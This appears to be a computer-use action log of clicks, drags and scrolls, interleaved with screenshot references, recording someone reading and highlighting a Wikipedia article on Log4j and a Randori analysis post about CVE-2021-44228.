
Step: Highlight 'Log4j' in the Wikipedia headline and the log4j search query
{"action": "left_click_drag", "start_coordinate": [97, 108], "coordinate": [116, 106]}
{"action": "left_click", "coordinate": [591, 149]}
{"action": "left_click_drag", "start_coordinate": [91, 32], "coordinate": [69, 33]}
{"action": "scroll", "coordinate": [581, 119], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [684, 281], "scroll_direction": "up", "scroll_amount": 1}

{"action": "scroll", "coordinate": [723, 248], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [723, 247], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [723, 248], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [723, 248], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [723, 247], "scroll_direction": "down", "scroll_amount": 1}

Step: Highlight the intro's original author, Apache Software Foundation, and Java logging frameworks phrases
{"action": "left_click_drag", "start_coordinate": [123, 84], "coordinate": [374, 85]}

{"action": "left_click_drag", "start_coordinate": [401, 84], "coordinate": [487, 86]}
{"action": "left_click", "coordinate": [496, 143]}

{"action": "left_click_drag", "start_coordinate": [602, 84], "coordinate": [525, 84]}

{"action": "left_click", "coordinate": [544, 157]}
{"action": "mouse_move", "coordinate": [566, 84]}

{"action": "scroll", "coordinate": [464, 169], "scroll_direction": "down", "scroll_amount": 1}

Step: Autoscroll through the Randori CVE-2021-44228 vulnerability analysis post
{"action": "middle_click", "coordinate": [226, 168]}

{"action": "scroll", "coordinate": [472, 346], "scroll_direction": "up", "scroll_amount": 1}

{"action": "scroll", "coordinate": [705, 217], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [732, 206], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [719, 235], "scroll_direction": "up", "scroll_amount": 3}
{"action": "scroll", "coordinate": [718, 236], "scroll_direction": "up", "scroll_amount": 1}

Step: Highlight Steam, Apple, Minecraft and the server-and-client testing note in the comment
{"action": "double_click", "coordinate": [120, 43]}
{"action": "double_click", "coordinate": [123, 43]}
{"action": "left_click", "coordinate": [170, 43]}
{"action": "double_click", "coordinate": [173, 44]}
{"action": "left_click", "coordinate": [195, 45]}
{"action": "double_click", "coordinate": [213, 43]}
{"action": "left_click_drag", "start_coordinate": [236, 43], "coordinate": [331, 44]}

{"action": "left_click", "coordinate": [213, 154]}

{"action": "scroll", "coordinate": [236, 126], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [234, 132], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [234, 132], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [235, 134], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [705, 155], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [652, 155], "scroll_direction": "down", "scroll_amount": 3}
